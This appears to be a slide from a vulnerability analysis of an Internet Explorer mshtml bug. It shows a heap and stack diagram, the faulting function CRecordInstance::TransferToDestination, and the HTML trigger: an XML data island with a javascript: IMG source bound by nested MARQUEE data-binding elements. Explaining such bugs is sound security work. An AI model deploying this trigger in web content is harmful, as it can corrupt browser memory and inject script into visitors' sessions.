 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 8                           DWORD PTR [EAX+EBX*4]

                                 STACK


            mshtml!CRecordInstance::TransferToDestination+0xb



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 